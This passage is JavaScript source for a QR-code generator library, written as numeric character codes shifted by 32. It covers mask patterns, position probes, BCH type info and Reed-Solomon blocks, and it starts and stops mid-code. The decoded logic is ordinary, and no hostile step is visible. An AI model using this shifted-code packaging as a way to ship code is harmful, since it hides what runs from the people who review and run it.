140,133,99,143,149,142,148,64,157,76,64,141,129,139,133,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,81,76,64,148,136,137,147,78,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,72,73,73,64,157,76,64,141,129,139,133,105,141,144,140,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,84,64,74,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,75,64,81,87,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,132,75,75,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,133,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,133,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,64,93,64,142,149,140,140,64,157,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,105,142,134,143,72,129,76,64,131,73,76,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,94,93,64,87,64,70,70,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,72,129,73,76,64,142,149,140,140,64,93,93,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,70,70,64,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,130,78,131,146,133,129,148,133,100,129,148,129,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,73,73,76,64,148,136,137,147,78,141,129,144,100,129,148,129,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,76,64,131,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,91,64,87,64,94,93,64,131,91,64,131,75,75,73,137,134,64,72,65,72,77,81,64,94,93,64,129,64,75,64,131,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,75,64,131,73,73,64,134,143,146,64,72,150,129,146,64,132,64,93,64,77,81,91,64,87,64,94,93,64,132,91,64,132,75,75,73,77,81,64,94,93,64,130,64,75,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,64,75,64,132,64,156,156,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,64,75,64,131,125,123,130,64,75,64,132,125,64,93,64,131,64,94,93,64,80,64,70,70,64,86,64,94,93,64,131,64,70,70,64,72,80,64,93,93,64,132,64,156,156,64,86,64,93,93,64,132,73,64,156,156,64,132,64,94,93,64,80,64,70,70,64,86,64,94,93,64,132,64,70,70,64,72,80,64,93,93,64,131,64,156,156,64,86,64,93,93,64,131,73,64,156,156,64,131,64,94,93,64,82,64,70,70,64,84,64,94,93,64,131,64,70,70,64,132,64,94,93,64,82,64,70,70,64,84,64,94,93,64,132,64,95,64,65,80,64,90,64,65,81,73,64,157,76,64,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,80,76,64,130,64,93,64,80,76,64,131,64,93,64,80,91,64,88,64,94,64,131,91,64,131,75,75,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,80,76,64,131,73,91,64,150,129,146,64,132,64,93,64,134,78,135,133,148,108,143,147,148,112,143,137,142,148,72,148,136,137,147,73,91,64,72,80,64,93,93,64,131,64,156,156,64,129,64,94,64,132,73,64,70,70,64,72,129,64,93,64,132,76,64,130,64,93,64,131,73,64,157,64,146,133,148,149,146,142,64,130,64,157,76,64,131,146,133,129,148,133,109,143,150,137,133,99,140,137,144,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,150,129,146,64,132,64,93,64,129,78,131,146,133,129,148,133,101,141,144,148,153,109,143,150,137,133,99,140,137,144,72,130,76,64,131,73,76,64,133,64,93,64,81,91,64,148,136,137,147,78,141,129,139,133,72,73,91,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,91,64,134,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,78,140,133,142,135,148,136,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,134,64,74,64,133,76,64,136,64,93,64,80,91,64,136,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,136,64,74,64,133,76,64,138,64,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,123,136,125,91,64,138,64,70,70,64,72,132,78,130,133,135,137,142,102,137,140,140,72,80,76,64,81,80,80,73,76,64,132,78,141,143,150,133,116,143,72,137,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,64,75,64,133,73,76,64,132,78,140,137,142,133,116,143,72,137,76,64,135,64,75,64,133,73,76,64,132,78,133,142,132,102,137,140,140,72,73,73,64,157,64,146,133,148,149,146,142,64,132,64,157,76,64,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,88,91,64,129,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,129,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,93,64,80,64,93,93,64,129,64,69,64,82,73,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,88,91,64,130,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,130,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,93,64,80,64,93,93,64,130,64,69,64,82,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,134,78,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,130,64,93,64,80,91,64,130,64,92,64,129,78,140,133,142,135,148,136,91,64,130,75,75,73,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,129,123,130,125,76,64,133,64,93,64,129,123,131,125,91,64,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,73,64,134,143,146,64,72,150,129,146,64,135,64,93,64,77,82,91,64,82,64,94,93,64,135,91,64,135,75,75,73,134,143,146,64,72,150,129,146,64,136,64,93,64,77,82,91,64,82,64,94,93,64,136,91,64,136,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,64,75,64,135,125,123,133,64,75,64,136,125,64,93,64,77,82,64,93,93,64,135,64,156,156,64,82,64,93,93,64,135,64,156,156,64,77,82,64,93,93,64,136,64,156,156,64,82,64,93,93,64,136,64,156,156,64,80,64,93,93,64,135,64,70,70,64,80,64,93,93,64,136,64,95,64,65,80,64,90,64,65,81,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,64,93,64,132,64,157,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,64,93,64,132,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,92,92,64,83,64,156,64,130,76,64,132,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,105,142,134,143,72,131,73,76,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,86,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,125,123,88,125,64,93,64,135,64,90,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,64,75,64,81,125,123,88,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,85,64,75,64,133,125,123,88,125,64,93,64,135,64,157,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,133,64,77,64,81,125,64,93,64,135,64,90,64,89,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,64,75,64,81,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,125,64,93,64,135,64,157,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,125,123,88,125,64,93,64,65,129,64,157,76,64,141,129,144,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,76,64,132,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,76,64,133,64,93,64,87,76,64,135,64,93,64,80,76,64,136,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,91,64,136,64,94,64,80,91,64,136,64,77,93,64,82,73,134,143,146,64,72,86,64,93,93,64,136,64,70,70,64,136,77,77,91,64,91,73,64,155,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,82,64,94,64,137,91,64,137,75,75,73,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,73,64,155,64,150,129,146,64,138,64,93,64,65,81,91,64,135,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,72,138,64,93,64,81,64,93,93,64,72,81,64,70,64,129,123,135,125,64,94,94,94,64,133,73,73,91,64,150,129,146,64,139,64,93,64,134,78,135,133,148,109,129,147,139,72,130,76,64,132,76,64,136,64,77,64,137,73,91,64,139,64,70,70,64,72,138,64,93,64,65,138,73,76,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,64,93,64,138,76,64,133,77,77,76,64,77,81,64,93,93,64,133,64,70,70,64,72,135,75,75,76,64,133,64,93,64,87,73,64,157,64,137,134,64,72,132,64,75,93,64,131,76,64,80,64,94,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,132,73,64,155,64,132,64,77,93,64,131,76,64,131,64,93,64,77,131,91,64,130,146,133,129,139,64,157,64,157,64,157,64,157,76,64,130,78,112,97,100,80,64,93,64,82,83,86,76,64,130,78,112,97,100,81,64,93,64,81,87,76,64,130,78,131,146,133,129,148,133,100,129,148,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,76,64,132,73,64,155,64,134,143,146,64,72,150,129,146,64,133,64,93,64,138,78,135,133,148,114,115,98,140,143,131,139,147,72,129,76,64,131,73,76,64,135,64,93,64,142,133,151,64,139,76,64,136,64,93,64,80,91,64,136,64,92,64,132,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,132,123,136,125,91,64,135,78,144,149,148,72,137,78,141,143,132,133,76,64,84,73,76,64,135,78,144,149,148,72,137,78,135,133,148,108,133,142,135,148,136,72,73,76,64,134,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,137,78,141,143,132,133,76,64,129,73,73,76,64,137,78,151,146,137,148,133,72,135,73,64,157,64,134,143,146,64,72,150,129,146,64,140,64,93,64,80,76,64,136,64,93,64,80,91,64,136,64,92,64,133,78,140,133,142,135,148,136,91,64,136,75,75,73,140,64,75,93,64,133,123,136,125,78,132,129,148,129,99,143,149,142,148,91,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,64,88,64,74,64,140,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,131,143,132,133,64,140,133,142,135,148,136,64,143,150,133,146,134,140,143,151,78,64,72,66,64,75,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,66,94,66,64,75,64,88,64,74,64,140,64,75,64,66,73,66,73,91,64,134,143,146,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,84,64,92,93,64,88,64,74,64,140,64,70,70,64,135,78,144,149,148,72,80,76,64,84,73,91,64,80,64,65,93,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,69,64,88,91,73,135,78,144,149,148,98,137,148,72,65,81,73,91,64,134,143,146,64,72,91,64,91,73,64,155,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,137,134,64,72,135,78,144,149,148,72,130,78,112,97,100,80,76,64,88,73,76,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,135,78,144,149,148,72,130,78,112,97,100,81,76,64,88,73,64,157,64,146,133,148,149,146,142,64,130,78,131,146,133,129,148,133,98,153,148,133,147,72,135,76,64,133,73,64,157,76,64,130,78,131,146,133,129,148,133,98,153,148,133,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,76,64,132,64,93,64,80,76,64,133,64,93,64,80,76,64,135,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,136,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,64,155,64,150,129,146,64,139,64,93,64,130,123,138,125,78,132,129,148,129,99,143,149,142,148,76,64,140,64,93,64,130,123,138,125,78,148,143,148,129,140,99,143,149,142,148,64,77,64,139,91,64,132,64,93,64,109,129,148,136,78,141,129,152,72,132,76,64,139,73,76,64,133,64,93,64,109,129,148,136,78,141,129,152,72,133,76,64,140,73,76,64,135,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,139,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,135,123,138,125,123,141,125,64,93,64,82,85,85,64,70,64,129,78,130,149,134,134,133,146,123,141,64,75,64,131,125,91,64,131,64,75,93,64,139,91,64,150,129,146,64,142,64,93,64,134,78,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,72,140,73,76,64,143,64,93,64,142,133,151,64,137,72,135,123,138,125,76,64,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,144,64,93,64,143,78,141,143,132,72,142,73,91,64,136,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,64,155,64,150,129,146,64,145,64,93,64,141,64,75,64,144,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,136,123,138,125,78,140,133,142,135,148,136,91,64,136,123,138,125,123,141,125,64,93,64,145,64,94,93,64,80,64,95,64,144,78,135,133,148,72,145,73,64,90,64,80,64,157,64,157,64,134,143,146,64,72,150,129,146,64,146,64,93,64,80,76,64,141,64,93,64,80,91,64,141,64,92,64,130,78,140,133,142,135,148,136,91,64,141,75,75,73,146,64,75,93,64,130,123,141,125,78,148,143,148,129,140,99,143,149,142,148,91,64,134,143,146,64,72,150,129,146,64,147,64,93,64,142,133,151,64,97,146,146,129,153,72,146,73,76,64,148,64,93,64,80,76,64,141,64,93,64,80,91,64,132,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,135,123,138,125,123,141,125,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,133,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,136,123,138,125,123,141,125,73,91,64,146,133,148,149,146,142,64,147,64,157,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,155,64,109,111,100,101,127,110,117,109,98,101,114,90,64,81,76,64,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,82,76,64,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,84,76,64,109,111,100,101,127,107,97,110,106,105,90,64,88,64,157,76,64,132,64,93,64,155,64,108,90,64,81,76,64,109,90,64,80,76,64,113,90,64,83,76,64,104,90,64,82,64,157,76,64,133,64,93,64,155,64,112,97,116,116,101,114,110,80,80,80,90,64,80,76,64,112,97,116,116,101,114,110,80,80,81,90,64,81,76,64,112,97,116,116,101,114,110,80,81,80,90,64,82,76,64,112,97,116,116,101,114,110,80,81,81,90,64,83,76,64,112,97,116,116,101,114,110,81,80,80,90,64,84,76,64,112,97,116,116,101,114,110,81,80,81,90,64,85,76,64,112,97,116,116,101,114,110,81,81,80,90,64,86,76,64,112,97,116,116,101,114,110,81,81,81,90,64,87,64,157,76,64,134,64,93,64,155,64,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,90,64,123,123,125,76,64,123,86,76,64,81,88,125,76,64,123,86,76,64,82,82,125,76,64,123,86,76,64,82,86,125,76,64,123,86,76,64,83,80,125,76,64,123,86,76,64,83,84,125,76,64,123,86,76,64,82,82,76,64,83,88,125,76,64,123,86,76,64,82,84,76,64,84,82,125,76,64,123,86,76,64,82,86,76,64,84,86,125,76,64,123,86,76,64,82,88,76,64,85,80,125,76,64,123,86,76,64,83,80,76,64,85,84,125,76,64,123,86,76,64,83,82,76,64,85,88,125,76,64,123,86,76,64,83,84,76,64,86,82,125,76,64,123,86,76,64,82,86,76,64,84,86,76,64,86,86,125,76,64,123,86,76,64,82,86,76,64,84,88,76,64,87,80,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,125,76,64,123,86,76,64,82,88,76,64,85,80,76,64,87,82,76,64,89,84,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,76,64,81,82,82,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,125,76,64,123,86,76,64,82,86,76,64,85,82,76,64,87,88,76,64,81,80,84,76,64,81,83,80,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,76,64,81,80,88,76,64,81,83,84,125,76,64,123,86,76,64,83,84,76,64,86,80,76,64,88,86,76,64,81,81,82,76,64,81,83,88,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,76,64,81,84,86,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,76,64,81,85,80,125,76,64,123,86,76,64,82,84,76,64,85,80,76,64,87,86,76,64,81,80,82,76,64,81,82,88,76,64,81,85,84,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,76,64,81,83,82,76,64,81,85,88,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,76,64,81,83,86,76,64,81,86,82,125,76,64,123,86,76,64,82,86,76,64,85,84,76,64,88,82,76,64,81,81,80,76,64,81,83,88,76,64,81,86,86,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,76,64,81,87,80,125,125,76,64,103,81,85,90,64,81,83,83,85,76,64,103,81,88,90,64,87,89,87,83,76,64,103,81,85,127,109,97,115,107,90,64,82,81,85,82,82,76,64,135,133,148,98,99,104,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,80,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,85,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,91,64,146,133,148,149,146,142,64,72,129,64,92,92,64,81,80,64,156,64,130,73,64,126,64,134,78,103,81,85,127,109,97,115,107,64,157,76,64,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,82,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,88,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,88,73,91,64,146,133,148,149,146,142,64,129,64,92,92,64,81,82,64,156,64,130,64,157,76,64,135,133,148,98,99,104,100,137,135,137,148,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,91,64,80,64,65,93,64,129,91,73,130,75,75,76,64,129,64,94,94,94,93,64,81,91,64,146,133,148,149,146,142,64,130,64,157,76,64,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,146,133,148,149,146,142,64,134,78,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,123,129,64,77,64,81,125,64,157,76,64,135,133,148,109,129,147,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,147,151,137,148,131,136,64,72,129,73,64,155,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,80,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,75,64,131,73,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,109,129,148,136,78,134,140,143,143,146,72,130,64,79,64,82,73,64,75,64,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,80,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,80,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,82,64,75,64,130,64,74,64,131,64,69,64,83,73,64,69,64,82,91,64,131,129,147,133,64,133,78,112,97,116,116,101,114,110,81,81,81,90,64,146,133,148,149,146,142,64,80,64,93,93,64,72,130,64,74,64,131,64,69,64,83,64,75,64,72,130,64,75,64,131,73,64,69,64,82,73,64,69,64,82,91,64,132,133,134,129,149,140,148,90,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,130,129,132,64,141,129,147,139,112,129,148,148,133,146,142,90,66,64,75,64,129,73,64,157,64,157,76,64,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,142,133,151,64,137,72,123,81,125,76,64,80,73,76,64,131,64,93,64,80,91,64,129,64,94,64,131,91,64,131,75,75,73,130,64,93,64,130,78,141,149,140,148,137,144,140,153,72,142,133,151,64,137,72,123,81,76,64,135,78,135,133,152,144,72,131,73,125,76,64,80,73,73,91,64,146,133,148,149,146,142,